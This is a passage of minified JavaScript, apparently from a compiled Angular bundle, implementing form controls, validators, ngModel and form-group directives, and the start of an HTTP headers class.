t&&YP(t)===XP}(n)){const e=JP(n);return{args:e.map(i=>n[i]),keys:e}}}return{args:t,keys:null}}(t),r=new Ze(o=>{const{length:s}=e;if(!s)return void o.complete();const a=new Array(s);let l=s,c=s;for(let u=0;u<s;u++){let d=!1;Yt(e[u]).subscribe(Zt(o,f=>{d||(d=!0,c--),a[u]=f},()=>l--,void 0,()=>{(!l||!d)&&(c||o.next(i?ox(i,a):a),o.complete())}))}});return n?r.pipe(function rx(t){return Zn(n=>function ix(t,n){return nx(n)?t(...n):t(n)}(t,n))}(n)):r}let Rv=(()=>{class t{constructor(e,i){this._renderer=e,this._elementRef=i,this.onChange=r=>{},this.onTouched=()=>{}}setProperty(e,i){this._renderer.setProperty(this._elementRef.nativeElement,e,i)}registerOnTouched(e){this.onTouched=e}registerOnChange(e){this.onChange=e}setDisabledState(e){this.setProperty("disabled",e)}}return t.\u0275fac=function(e){return new(e||t)(C(nn),C(Ge))},t.\u0275dir=B({type:t}),t})(),xi=(()=>{class t extends Rv{}return t.\u0275fac=function(){let n;return function(i){return(n||(n=Re(t)))(i||t)}}(),t.\u0275dir=B({type:t,features:[re]}),t})();const Gt=new R("NgValueAccessor"),lx={provide:Gt,useExisting:ue(()=>Na),multi:!0},ux=new R("CompositionEventMode");let Na=(()=>{class t extends Rv{constructor(e,i,r){super(e,i),this._compositionMode=r,this._composing=!1,null==this._compositionMode&&(this._compositionMode=!function cx(){const t=Fr()?Fr().getUserAgent():"";return/android (\d+)/.test(t.toLowerCase())}())}writeValue(e){this.setProperty("value",e??"")}_handleInput(e){(!this._compositionMode||this._compositionMode&&!this._composing)&&this.onChange(e)}_compositionStart(){this._composing=!0}_compositionEnd(e){this._composing=!1,this._compositionMode&&this.onChange(e)}}return t.\u0275fac=function(e){return new(e||t)(C(nn),C(Ge),C(ux,8))},t.\u0275dir=B({type:t,selectors:[["input","formControlName","",3,"type","checkbox"],["textarea","formControlName",""],["input","formControl","",3,"type","checkbox"],["textarea","formControl",""],["input","ngModel","",3,"type","checkbox"],["textarea","ngModel",""],["","ngDefaultControl",""]],hostBindings:function(e,i){1&e&&ne("input",function(o){return i._handleInput(o.target.value)})("blur",function(){return i.onTouched()})("compositionstart",function(){return i._compositionStart()})("compositionend",function(o){return i._compositionEnd(o.target.value)})},features:[pe([lx]),re]}),t})();const dx=!1,lt=new R("NgValidators"),ai=new R("NgAsyncValidators");function Wv(t){return null!=t}function qv(t){const n=Xs(t)?Pl(t):t;if(dx&&!om(n)){let e="Expected async validator to return Promise or Observable.";throw"object"==typeof t&&(e+=" Are you using a synchronous validator where an async validator is expected?"),new S(-1101,e)}return n}function Kv(t){let n={};return t.forEach(e=>{n=null!=e?{...n,...e}:n}),0===Object.keys(n).length?null:n}function Qv(t,n){return n.map(e=>e(t))}function Zv(t){return t.map(n=>function hx(t){return!t.validate}(n)?n:e=>n.validate(e))}function Md(t){return null!=t?function Yv(t){if(!t)return null;const n=t.filter(Wv);return 0==n.length?null:function(e){return Kv(Qv(e,n))}}(Zv(t)):null}function Ad(t){return null!=t?function Xv(t){if(!t)return null;const n=t.filter(Wv);return 0==n.length?null:function(e){return sx(Qv(e,n).map(qv)).pipe(Zn(Kv))}}(Zv(t)):null}function Jv(t,n){return null===t?[n]:Array.isArray(t)?[...t,n]:[t,n]}function eC(t){return t._rawValidators}function tC(t){return t._rawAsyncValidators}function Od(t){return t?Array.isArray(t)?t:[t]:[]}function Ra(t,n){return Array.isArray(t)?t.includes(n):t===n}function nC(t,n){const e=Od(n);return Od(t).forEach(r=>{Ra(e,r)||e.push(r)}),e}function iC(t,n){return Od(n).filter(e=>!Ra(t,e))}class rC{constructor(){this._rawValidators=[],this._rawAsyncValidators=[],this._onDestroyCallbacks=[]}get value(){return this.control?this.control.value:null}get valid(){return this.control?this.control.valid:null}get invalid(){return this.control?this.control.invalid:null}get pending(){return this.control?this.control.pending:null}get disabled(){return this.control?this.control.disabled:null}get enabled(){return this.control?this.control.enabled:null}get errors(){return this.control?this.control.errors:null}get pristine(){return this.control?this.control.pristine:null}get dirty(){return this.control?this.control.dirty:null}get touched(){return this.control?this.control.touched:null}get status(){return this.control?this.control.status:null}get untouched(){return this.control?this.control.untouched:null}get statusChanges(){return this.control?this.control.statusChanges:null}get valueChanges(){return this.control?this.control.valueChanges:null}get path(){return null}_setValidators(n){this._rawValidators=n||[],this._composedValidatorFn=Md(this._rawValidators)}_setAsyncValidators(n){this._rawAsyncValidators=n||[],this._composedAsyncValidatorFn=Ad(this._rawAsyncValidators)}get validator(){return this._composedValidatorFn||null}get asyncValidator(){return this._composedAsyncValidatorFn||null}_registerOnDestroy(n){this._onDestroyCallbacks.push(n)}_invokeOnDestroyCallbacks(){this._onDestroyCallbacks.forEach(n=>n()),this._onDestroyCallbacks=[]}reset(n){this.control&&this.control.reset(n)}hasError(n,e){return!!this.control&&this.control.hasError(n,e)}getError(n,e){return this.control?this.control.getError(n,e):null}}class yt extends rC{get formDirective(){return null}get path(){return null}}class Un extends rC{constructor(){super(...arguments),this._parent=null,this.name=null,this.valueAccessor=null}}class oC{constructor(n){this._cd=n}get isTouched(){return!!this._cd?.control?.touched}get isUntouched(){return!!this._cd?.control?.untouched}get isPristine(){return!!this._cd?.control?.pristine}get isDirty(){return!!this._cd?.control?.dirty}get isValid(){return!!this._cd?.control?.valid}get isInvalid(){return!!this._cd?.control?.invalid}get isPending(){return!!this._cd?.control?.pending}get isSubmitted(){return!!this._cd?.submitted}}let sC=(()=>{class t extends oC{constructor(e){super(e)}}return t.\u0275fac=function(e){return new(e||t)(C(Un,2))},t.\u0275dir=B({type:t,selectors:[["","formControlName",""],["","ngModel",""],["","formControl",""]],hostVars:14,hostBindings:function(e,i){2&e&&Sr("ng-untouched",i.isUntouched)("ng-touched",i.isTouched)("ng-pristine",i.isPristine)("ng-dirty",i.isDirty)("ng-valid",i.isValid)("ng-invalid",i.isInvalid)("ng-pending",i.isPending)},features:[re]}),t})(),aC=(()=>{class t extends oC{constructor(e){super(e)}}return t.\u0275fac=function(e){return new(e||t)(C(yt,10))},t.\u0275dir=B({type:t,selectors:[["","formGroupName",""],["","formArrayName",""],["","ngModelGroup",""],["","formGroup",""],["form",3,"ngNoForm",""],["","ngForm",""]],hostVars:16,hostBindings:function(e,i){2&e&&Sr("ng-untouched",i.isUntouched)("ng-touched",i.isTouched)("ng-pristine",i.isPristine)("ng-dirty",i.isDirty)("ng-valid",i.isValid)("ng-invalid",i.isInvalid)("ng-pending",i.isPending)("ng-submitted",i.isSubmitted)},features:[re]}),t})();function lC(t,n){return t?`with name: '${n}'`:`at index: ${n}`}const Nd=!1,Lo="VALID",ka="INVALID",Rr="PENDING",ko="DISABLED";function Fd(t){return(Va(t)?t.validators:t)||null}function Rd(t,n){return(Va(n)?n.asyncValidators:t)||null}function Va(t){return null!=t&&!Array.isArray(t)&&"object"==typeof t}class dC{constructor(n,e){this._pendingDirty=!1,this._hasOwnPendingAsyncValidator=!1,this._pendingTouched=!1,this._onCollectionChange=()=>{},this._parent=null,this.pristine=!0,this.touched=!1,this._onDisabledChange=[],this._assignValidators(n),this._assignAsyncValidators(e)}get validator(){return this._composedValidatorFn}set validator(n){this._rawValidators=this._composedValidatorFn=n}get asyncValidator(){return this._composedAsyncValidatorFn}set asyncValidator(n){this._rawAsyncValidators=this._composedAsyncValidatorFn=n}get parent(){return this._parent}get valid(){return this.status===Lo}get invalid(){return this.status===ka}get pending(){return this.status==Rr}get disabled(){return this.status===ko}get enabled(){return this.status!==ko}get dirty(){return!this.pristine}get untouched(){return!this.touched}get updateOn(){return this._updateOn?this._updateOn:this.parent?this.parent.updateOn:"change"}setValidators(n){this._assignValidators(n)}setAsyncValidators(n){this._assignAsyncValidators(n)}addValidators(n){this.setValidators(nC(n,this._rawValidators))}addAsyncValidators(n){this.setAsyncValidators(nC(n,this._rawAsyncValidators))}removeValidators(n){this.setValidators(iC(n,this._rawValidators))}removeAsyncValidators(n){this.setAsyncValidators(iC(n,this._rawAsyncValidators))}hasValidator(n){return Ra(this._rawValidators,n)}hasAsyncValidator(n){return Ra(this._rawAsyncValidators,n)}clearValidators(){this.validator=null}clearAsyncValidators(){this.asyncValidator=null}markAsTouched(n={}){this.touched=!0,this._parent&&!n.onlySelf&&this._parent.markAsTouched(n)}markAllAsTouched(){this.markAsTouched({onlySelf:!0}),this._forEachChild(n=>n.markAllAsTouched())}markAsUntouched(n={}){this.touched=!1,this._pendingTouched=!1,this._forEachChild(e=>{e.markAsUntouched({onlySelf:!0})}),this._parent&&!n.onlySelf&&this._parent._updateTouched(n)}markAsDirty(n={}){this.pristine=!1,this._parent&&!n.onlySelf&&this._parent.markAsDirty(n)}markAsPristine(n={}){this.pristine=!0,this._pendingDirty=!1,this._forEachChild(e=>{e.markAsPristine({onlySelf:!0})}),this._parent&&!n.onlySelf&&this._parent._updatePristine(n)}markAsPending(n={}){this.status=Rr,!1!==n.emitEvent&&this.statusChanges.emit(this.status),this._parent&&!n.onlySelf&&this._parent.markAsPending(n)}disable(n={}){const e=this._parentMarkedDirty(n.onlySelf);this.status=ko,this.errors=null,this._forEachChild(i=>{i.disable({...n,onlySelf:!0})}),this._updateValue(),!1!==n.emitEvent&&(this.valueChanges.emit(this.value),this.statusChanges.emit(this.status)),this._updateAncestors({...n,skipPristineCheck:e}),this._onDisabledChange.forEach(i=>i(!0))}enable(n={}){const e=this._parentMarkedDirty(n.onlySelf);this.status=Lo,this._forEachChild(i=>{i.enable({...n,onlySelf:!0})}),this.updateValueAndValidity({onlySelf:!0,emitEvent:n.emitEvent}),this._updateAncestors({...n,skipPristineCheck:e}),this._onDisabledChange.forEach(i=>i(!1))}_updateAncestors(n){this._parent&&!n.onlySelf&&(this._parent.updateValueAndValidity(n),n.skipPristineCheck||this._parent._updatePristine(),this._parent._updateTouched())}setParent(n){this._parent=n}getRawValue(){return this.value}updateValueAndValidity(n={}){this._setInitialStatus(),this._updateValue(),this.enabled&&(this._cancelExistingSubscription(),this.errors=this._runValidator(),this.status=this._calculateStatus(),(this.status===Lo||this.status===Rr)&&this._runAsyncValidator(n.emitEvent)),!1!==n.emitEvent&&(this.valueChanges.emit(this.value),this.statusChanges.emit(this.status)),this._parent&&!n.onlySelf&&this._parent.updateValueAndValidity(n)}_updateTreeValidity(n={emitEvent:!0}){this._forEachChild(e=>e._updateTreeValidity(n)),this.updateValueAndValidity({onlySelf:!0,emitEvent:n.emitEvent})}_setInitialStatus(){this.status=this._allControlsDisabled()?ko:Lo}_runValidator(){return this.validator?this.validator(this):null}_runAsyncValidator(n){if(this.asyncValidator){this.status=Rr,this._hasOwnPendingAsyncValidator=!0;const e=qv(this.asyncValidator(this));this._asyncValidationSubscription=e.subscribe(i=>{this._hasOwnPendingAsyncValidator=!1,this.setErrors(i,{emitEvent:n})})}}_cancelExistingSubscription(){this._asyncValidationSubscription&&(this._asyncValidationSubscription.unsubscribe(),this._hasOwnPendingAsyncValidator=!1)}setErrors(n,e={}){this.errors=n,this._updateControlsErrors(!1!==e.emitEvent)}get(n){let e=n;return null==e||(Array.isArray(e)||(e=e.split(".")),0===e.length)?null:e.reduce((i,r)=>i&&i._find(r),this)}getError(n,e){const i=e?this.get(e):this;return i&&i.errors?i.errors[n]:null}hasError(n,e){return!!this.getError(n,e)}get root(){let n=this;for(;n._parent;)n=n._parent;return n}_updateControlsErrors(n){this.status=this._calculateStatus(),n&&this.statusChanges.emit(this.status),this._parent&&this._parent._updateControlsErrors(n)}_initObservables(){this.valueChanges=new Y,this.statusChanges=new Y}_calculateStatus(){return this._allControlsDisabled()?ko:this.errors?ka:this._hasOwnPendingAsyncValidator||this._anyControlsHaveStatus(Rr)?Rr:this._anyControlsHaveStatus(ka)?ka:Lo}_anyControlsHaveStatus(n){return this._anyControls(e=>e.status===n)}_anyControlsDirty(){return this._anyControls(n=>n.dirty)}_anyControlsTouched(){return this._anyControls(n=>n.touched)}_updatePristine(n={}){this.pristine=!this._anyControlsDirty(),this._parent&&!n.onlySelf&&this._parent._updatePristine(n)}_updateTouched(n={}){this.touched=this._anyControlsTouched(),this._parent&&!n.onlySelf&&this._parent._updateTouched(n)}_registerOnCollectionChange(n){this._onCollectionChange=n}_setUpdateStrategy(n){Va(n)&&null!=n.updateOn&&(this._updateOn=n.updateOn)}_parentMarkedDirty(n){return!n&&!(!this._parent||!this._parent.dirty)&&!this._parent._anyControlsDirty()}_find(n){return null}_assignValidators(n){this._rawValidators=Array.isArray(n)?n.slice():n,this._composedValidatorFn=function Cx(t){return Array.isArray(t)?Md(t):t||null}(this._rawValidators)}_assignAsyncValidators(n){this._rawAsyncValidators=Array.isArray(n)?n.slice():n,this._composedAsyncValidatorFn=function Dx(t){return Array.isArray(t)?Ad(t):t||null}(this._rawAsyncValidators)}}const Ex=class Ba extends dC{constructor(n,e,i){super(Fd(e),Rd(i,e)),this.controls=n,this._initObservables(),this._setUpdateStrategy(e),this._setUpControls(),this.updateValueAndValidity({onlySelf:!0,emitEvent:!!this.asyncValidator})}registerControl(n,e){return this.controls[n]?this.controls[n]:(this.controls[n]=e,e.setParent(this),e._registerOnCollectionChange(this._onCollectionChange),e)}addControl(n,e,i={}){this.registerControl(n,e),this.updateValueAndValidity({emitEvent:i.emitEvent}),this._onCollectionChange()}removeControl(n,e={}){this.controls[n]&&this.controls[n]._registerOnCollectionChange(()=>{}),delete this.controls[n],this.updateValueAndValidity({emitEvent:e.emitEvent}),this._onCollectionChange()}setControl(n,e,i={}){this.controls[n]&&this.controls[n]._registerOnCollectionChange(()=>{}),delete this.controls[n],e&&this.registerControl(n,e),this.updateValueAndValidity({emitEvent:i.emitEvent}),this._onCollectionChange()}contains(n){return this.controls.hasOwnProperty(n)&&this.controls[n].enabled}setValue(n,e={}){(function uC(t,n,e){t._forEachChild((i,r)=>{if(void 0===e[r])throw new S(1002,Nd?function vx(t,n){return`Must supply a value for form control ${lC(t,n)}`}(n,r):"")})})(this,!0,n),Object.keys(n).forEach(i=>{(function cC(t,n,e){const i=t.controls;if(!(n?Object.keys(i):i).length)throw new S(1e3,Nd?function yx(t){return`\n    There are no form controls registered with this ${t?"group":"array"} yet. If you're using ngModel,\n    you may want to check next tick (e.g. use setTimeout).\n  `}(n):"");if(!i[e])throw new S(1001,Nd?function _x(t,n){return`Cannot find form control ${lC(t,n)}`}(n,e):"")})(this,!0,i),this.controls[i].setValue(n[i],{onlySelf:!0,emitEvent:e.emitEvent})}),this.updateValueAndValidity(e)}patchValue(n,e={}){null!=n&&(Object.keys(n).forEach(i=>{const r=this.controls[i];r&&r.patchValue(n[i],{onlySelf:!0,emitEvent:e.emitEvent})}),this.updateValueAndValidity(e))}reset(n={},e={}){this._forEachChild((i,r)=>{i.reset(n[r],{onlySelf:!0,emitEvent:e.emitEvent})}),this._updatePristine(e),this._updateTouched(e),this.updateValueAndValidity(e)}getRawValue(){return this._reduceChildren({},(n,e,i)=>(n[i]=e.getRawValue(),n))}_syncPendingControls(){let n=this._reduceChildren(!1,(e,i)=>!!i._syncPendingControls()||e);return n&&this.updateValueAndValidity({onlySelf:!0}),n}_forEachChild(n){Object.keys(this.controls).forEach(e=>{const i=this.controls[e];i&&n(i,e)})}_setUpControls(){this._forEachChild(n=>{n.setParent(this),n._registerOnCollectionChange(this._onCollectionChange)})}_updateValue(){this.value=this._reduceValue()}_anyControls(n){for(const[e,i]of Object.entries(this.controls))if(this.contains(e)&&n(i))return!0;return!1}_reduceValue(){return this._reduceChildren({},(e,i,r)=>((i.enabled||this.disabled)&&(e[r]=i.value),e))}_reduceChildren(n,e){let i=n;return this._forEachChild((r,o)=>{i=e(i,r,o)}),i}_allControlsDisabled(){for(const n of Object.keys(this.controls))if(this.controls[n].enabled)return!1;return Object.keys(this.controls).length>0||this.disabled}_find(n){return this.controls.hasOwnProperty(n)?this.controls[n]:null}},Ni=new R("CallSetDisabledState",{providedIn:"root",factory:()=>Vo}),Vo="always";function Ha(t,n){return[...n.path,t]}function Bo(t,n,e=Vo){Ld(t,n),n.valueAccessor.writeValue(t.value),(t.disabled||"always"===e)&&n.valueAccessor.setDisabledState?.(t.disabled),function Sx(t,n){n.valueAccessor.registerOnChange(e=>{t._pendingValue=e,t._pendingChange=!0,t._pendingDirty=!0,"change"===t.updateOn&&fC(t,n)})}(t,n),function Tx(t,n){const e=(i,r)=>{n.valueAccessor.writeValue(i),r&&n.viewToModelUpdate(i)};t.registerOnChange(e),n._registerOnDestroy(()=>{t._unregisterOnChange(e)})}(t,n),function Ix(t,n){n.valueAccessor.registerOnTouched(()=>{t._pendingTouched=!0,"blur"===t.updateOn&&t._pendingChange&&fC(t,n),"submit"!==t.updateOn&&t.markAsTouched()})}(t,n),function bx(t,n){if(n.valueAccessor.setDisabledState){const e=i=>{n.valueAccessor.setDisabledState(i)};t.registerOnDisabledChange(e),n._registerOnDestroy(()=>{t._unregisterOnDisabledChange(e)})}}(t,n)}function ja(t,n,e=!0){const i=()=>{};n.valueAccessor&&(n.valueAccessor.registerOnChange(i),n.valueAccessor.registerOnTouched(i)),$a(t,n),t&&(n._invokeOnDestroyCallbacks(),t._registerOnCollectionChange(()=>{}))}function Ua(t,n){t.forEach(e=>{e.registerOnValidatorChange&&e.registerOnValidatorChange(n)})}function Ld(t,n){const e=eC(t);null!==n.validator?t.setValidators(Jv(e,n.validator)):"function"==typeof e&&t.setValidators([e]);const i=tC(t);null!==n.asyncValidator?t.setAsyncValidators(Jv(i,n.asyncValidator)):"function"==typeof i&&t.setAsyncValidators([i]);const r=()=>t.updateValueAndValidity();Ua(n._rawValidators,r),Ua(n._rawAsyncValidators,r)}function $a(t,n){let e=!1;if(null!==t){if(null!==n.validator){const r=eC(t);if(Array.isArray(r)&&r.length>0){const o=r.filter(s=>s!==n.validator);o.length!==r.length&&(e=!0,t.setValidators(o))}}if(null!==n.asyncValidator){const r=tC(t);if(Array.isArray(r)&&r.length>0){const o=r.filter(s=>s!==n.asyncValidator);o.length!==r.length&&(e=!0,t.setAsyncValidators(o))}}}const i=()=>{};return Ua(n._rawValidators,i),Ua(n._rawAsyncValidators,i),e}function fC(t,n){t._pendingDirty&&t.markAsDirty(),t.setValue(t._pendingValue,{emitModelToViewChange:!1}),n.viewToModelUpdate(t._pendingValue),t._pendingChange=!1}function Vd(t,n){if(!t.hasOwnProperty("model"))return!1;const e=t.model;return!!e.isFirstChange()||!Object.is(n,e.currentValue)}function Bd(t,n){if(!n)return null;let e,i,r;return Array.isArray(n),n.forEach(o=>{o.constructor===Na?e=o:function Ox(t){return Object.getPrototypeOf(t.constructor)===xi}(o)?i=o:r=o}),r||i||e||null}function gC(t,n){const e=t.indexOf(n);e>-1&&t.splice(e,1)}function mC(t){return"object"==typeof t&&null!==t&&2===Object.keys(t).length&&"value"in t&&"disabled"in t}const jd=class extends dC{constructor(n=null,e,i){super(Fd(e),Rd(i,e)),this.defaultValue=null,this._onChange=[],this._pendingChange=!1,this._applyFormState(n),this._setUpdateStrategy(e),this._initObservables(),this.updateValueAndValidity({onlySelf:!0,emitEvent:!!this.asyncValidator}),Va(e)&&(e.nonNullable||e.initialValueIsDefault)&&(this.defaultValue=mC(n)?n.value:n)}setValue(n,e={}){this.value=this._pendingValue=n,this._onChange.length&&!1!==e.emitModelToViewChange&&this._onChange.forEach(i=>i(this.value,!1!==e.emitViewToModelChange)),this.updateValueAndValidity(e)}patchValue(n,e={}){this.setValue(n,e)}reset(n=this.defaultValue,e={}){this._applyFormState(n),this.markAsPristine(e),this.markAsUntouched(e),this.setValue(this.value,e),this._pendingChange=!1}_updateValue(){}_anyControls(n){return!1}_allControlsDisabled(){return this.disabled}registerOnChange(n){this._onChange.push(n)}_unregisterOnChange(n){gC(this._onChange,n)}registerOnDisabledChange(n){this._onDisabledChange.push(n)}_unregisterOnDisabledChange(n){gC(this._onDisabledChange,n)}_forEachChild(n){}_syncPendingControls(){return!("submit"!==this.updateOn||(this._pendingDirty&&this.markAsDirty(),this._pendingTouched&&this.markAsTouched(),!this._pendingChange)||(this.setValue(this._pendingValue,{onlySelf:!0,emitModelToViewChange:!1}),0))}_applyFormState(n){mC(n)?(this.value=this._pendingValue=n.value,n.disabled?this.disable({onlySelf:!0,emitEvent:!1}):this.enable({onlySelf:!0,emitEvent:!1})):this.value=this._pendingValue=n}},Nx=jd,Lx={provide:Un,useExisting:ue(()=>Ud)},vC=(()=>Promise.resolve())();let Ud=(()=>{class t extends Un{constructor(e,i,r,o,s,a){super(),this._changeDetectorRef=s,this.callSetDisabledState=a,this.control=new jd,this._registered=!1,this.update=new Y,this._parent=e,this._setValidators(i),this._setAsyncValidators(r),this.valueAccessor=Bd(0,o)}ngOnChanges(e){if(this._checkForErrors(),!this._registered||"name"in e){if(this._registered&&(this._checkName(),this.formDirective)){const i=e.name.previousValue;this.formDirective.removeControl({name:i,path:this._getPath(i)})}this._setUpControl()}"isDisabled"in e&&this._updateDisabled(e),Vd(e,this.viewModel)&&(this._updateValue(this.model),this.viewModel=this.model)}ngOnDestroy(){this.formDirective&&this.formDirective.removeControl(this)}get path(){return this._getPath(this.name)}get formDirective(){return this._parent?this._parent.formDirective:null}viewToModelUpdate(e){this.viewModel=e,this.update.emit(e)}_setUpControl(){this._setUpdateStrategy(),this._isStandalone()?this._setUpStandalone():this.formDirective.addControl(this),this._registered=!0}_setUpdateStrategy(){this.options&&null!=this.options.updateOn&&(this.control._updateOn=this.options.updateOn)}_isStandalone(){return!this._parent||!(!this.options||!this.options.standalone)}_setUpStandalone(){Bo(this.control,this,this.callSetDisabledState),this.control.updateValueAndValidity({emitEvent:!1})}_checkForErrors(){this._isStandalone()||this._checkParentType(),this._checkName()}_checkParentType(){}_checkName(){this.options&&this.options.name&&(this.name=this.options.name),this._isStandalone()}_updateValue(e){vC.then(()=>{this.control.setValue(e,{emitViewToModelChange:!1}),this._changeDetectorRef?.markForCheck()})}_updateDisabled(e){const i=e.isDisabled.currentValue,r=0!==i&&function td(t){return"boolean"==typeof t?t:null!=t&&"false"!==t}(i);vC.then(()=>{r&&!this.control.disabled?this.control.disable():!r&&this.control.disabled&&this.control.enable(),this._changeDetectorRef?.markForCheck()})}_getPath(e){return this._parent?Ha(e,this._parent):[e]}}return t.\u0275fac=function(e){return new(e||t)(C(yt,9),C(lt,10),C(ai,10),C(Gt,10),C(Mi,8),C(Ni,8))},t.\u0275dir=B({type:t,selectors:[["","ngModel","",3,"formControlName","",3,"formControl",""]],inputs:{name:"name",isDisabled:["disabled","isDisabled"],model:["ngModel","model"],options:["ngModelOptions","options"]},outputs:{update:"ngModelChange"},exportAs:["ngModel"],features:[pe([Lx]),re,_n]}),t})(),DC=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({}),t})();const $d=new R("NgModelWithFormControlWarning"),$x={provide:yt,useExisting:ue(()=>za)};let za=(()=>{class t extends yt{constructor(e,i,r){super(),this.callSetDisabledState=r,this.submitted=!1,this._onCollectionChange=()=>this._updateDomValue(),this.directives=[],this.form=null,this.ngSubmit=new Y,this._setValidators(e),this._setAsyncValidators(i)}ngOnChanges(e){this._checkFormPresent(),e.hasOwnProperty("form")&&(this._updateValidators(),this._updateDomValue(),this._updateRegistrations(),this._oldForm=this.form)}ngOnDestroy(){this.form&&($a(this.form,this),this.form._onCollectionChange===this._onCollectionChange&&this.form._registerOnCollectionChange(()=>{}))}get formDirective(){return this}get control(){return this.form}get path(){return[]}addControl(e){const i=this.form.get(e.path);return Bo(i,e,this.callSetDisabledState),i.updateValueAndValidity({emitEvent:!1}),this.directives.push(e),i}getControl(e){return this.form.get(e.path)}removeControl(e){ja(e.control||null,e,!1),function Px(t,n){const e=t.indexOf(n);e>-1&&t.splice(e,1)}(this.directives,e)}addFormGroup(e){this._setUpFormContainer(e)}removeFormGroup(e){this._cleanUpFormContainer(e)}getFormGroup(e){return this.form.get(e.path)}addFormArray(e){this._setUpFormContainer(e)}removeFormArray(e){this._cleanUpFormContainer(e)}getFormArray(e){return this.form.get(e.path)}updateModel(e,i){this.form.get(e.path).setValue(i)}onSubmit(e){return this.submitted=!0,function pC(t,n){t._syncPendingControls(),n.forEach(e=>{const i=e.control;"submit"===i.updateOn&&i._pendingChange&&(e.viewToModelUpdate(i._pendingValue),i._pendingChange=!1)})}(this.form,this.directives),this.ngSubmit.emit(e),"dialog"===e?.target?.method}onReset(){this.resetForm()}resetForm(e){this.form.reset(e),this.submitted=!1}_updateDomValue(){this.directives.forEach(e=>{const i=e.control,r=this.form.get(e.path);i!==r&&(ja(i||null,e),(t=>t instanceof jd)(r)&&(Bo(r,e,this.callSetDisabledState),e.control=r))}),this.form._updateTreeValidity({emitEvent:!1})}_setUpFormContainer(e){const i=this.form.get(e.path);(function hC(t,n){Ld(t,n)})(i,e),i.updateValueAndValidity({emitEvent:!1})}_cleanUpFormContainer(e){if(this.form){const i=this.form.get(e.path);i&&function Mx(t,n){return $a(t,n)}(i,e)&&i.updateValueAndValidity({emitEvent:!1})}}_updateRegistrations(){this.form._registerOnCollectionChange(this._onCollectionChange),this._oldForm&&this._oldForm._registerOnCollectionChange(()=>{})}_updateValidators(){Ld(this.form,this),this._oldForm&&$a(this._oldForm,this)}_checkFormPresent(){}}return t.\u0275fac=function(e){return new(e||t)(C(lt,10),C(ai,10),C(Ni,8))},t.\u0275dir=B({type:t,selectors:[["","formGroup",""]],hostBindings:function(e,i){1&e&&ne("submit",function(o){return i.onSubmit(o)})("reset",function(){return i.onReset()})},inputs:{form:["formGroup","form"]},outputs:{ngSubmit:"ngSubmit"},exportAs:["ngForm"],features:[pe([$x]),re,_n]}),t})();const Wx={provide:Un,useExisting:ue(()=>Wd)};let Wd=(()=>{class t extends Un{set isDisabled(e){}constructor(e,i,r,o,s){super(),this._ngModelWarningConfig=s,this._added=!1,this.update=new Y,this._ngModelWarningSent=!1,this._parent=e,this._setValidators(i),this._setAsyncValidators(r),this.valueAccessor=Bd(0,o)}ngOnChanges(e){this._added||this._setUpControl(),Vd(e,this.viewModel)&&(this.viewModel=this.model,this.formDirective.updateModel(this,this.model))}ngOnDestroy(){this.formDirective&&this.formDirective.removeControl(this)}viewToModelUpdate(e){this.viewModel=e,this.update.emit(e)}get path(){return Ha(null==this.name?this.name:this.name.toString(),this._parent)}get formDirective(){return this._parent?this._parent.formDirective:null}_checkParentType(){}_setUpControl(){this._checkParentType(),this.control=this.formDirective.addControl(this),this._added=!0}}return t._ngModelWarningSentOnce=!1,t.\u0275fac=function(e){return new(e||t)(C(yt,13),C(lt,10),C(ai,10),C(Gt,10),C($d,8))},t.\u0275dir=B({type:t,selectors:[["","formControlName",""]],inputs:{name:["formControlName","name"],isDisabled:["disabled","isDisabled"],model:["ngModel","model"]},outputs:{update:"ngModelChange"},features:[pe([Wx]),re,_n]}),t})(),kC=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[DC]}),t})(),lN=(()=>{class t{static withConfig(e){return{ngModule:t,providers:[{provide:Ni,useValue:e.callSetDisabledState??Vo}]}}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[kC]}),t})(),cN=(()=>{class t{static withConfig(e){return{ngModule:t,providers:[{provide:$d,useValue:e.warnOnNgModelWithFormControl??"always"},{provide:Ni,useValue:e.callSetDisabledState??Vo}]}}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[kC]}),t})();class Ga{}class Wa{}class $n{constructor(n){this.normalizedNames=new Map,this.lazyUpdate=null,n?this.lazyInit="string"==typeof n?()=>{this.headers=new Map,n.split("\n").forEach(e=>{const i=e.indexOf(":");if(i>0){const r=e.slice(0,i),o=r.toLowerCase(),s=e.slice(i+1).trim();this.maybeSetNormalizedName(r,o),this.headers.has(o)?this.headers.get(o).push(s):this.headers.set(o,[s])}})}:()=>{this.headers=new Map,Object.entries(n).forEach(([e,i])=>{let r;if(r="string"==typeof i?[i]:"number"==typeof i?[i.toString()]:i.map(o=>o.toString()),r.length>0){const o=e.toLowerCase();this.headers.set(o,r),this.maybeSetNormalizedName(e,o)}})}:this.headers=new Map}has(n){return this.init(),this.headers.has(n.toLowerCase())}get(n){this.init();const e=this.headers.get(n.toLowerCase());return e&&e.length>0?e[0]:null}keys(){return this.init(),Array.from(this.normalizedNames.values())}getAll(n){return this.init(),this.headers.get(n.toLowerCase())||null}append(n,e){return this.clone({name:n,value:e,op:"a"})}set(n,e){return this.clone({name:n,value:e,op:"s"})}delete(n,e){return this.clone({name:n,value:e,op:"d"})}maybeSetNormalizedName(n,e){this.normalizedNames.has(e)||this.normalizedNames.set(e,n)}init(){this.lazyInit&&(this.lazyInit instanceof $n?this.copyFrom(this.lazyInit):this.lazyInit(),this.lazyInit=null,this.lazyUpdate&&(this.lazyUpdate.forEach(n=>this.applyUpdate(n)),this.lazyUpdate=null))}copyFrom(n){n.init(),Array.from(n.headers.keys()).forEach(e=>{this.headers.set(e,n.headers.get(e)),this.normalizedNames.set(e,n.normalizedNames.get(e))})}clone(n){const e=new $n;return e.lazyInit=this.lazyInit&&this.lazyInit instanceof $n?this.lazyInit:this,e.lazyUpdate=(this.lazyUpdate||[]).concat([n]),e}applyUpdate(n){const e=n.name.toLowerCase();switch(n.op){case"a":case"s":let i=n.value;if("string"==typeof i&&(i=[i]),0===i.length)return;this.maybeSetNormalizedName(n.name,e);const r=("a"===n.op?this.headers.get(e):void 0)||[];r.push(...i),this.headers.set(e,r);break;case"d":const o=n.value;if(o){let 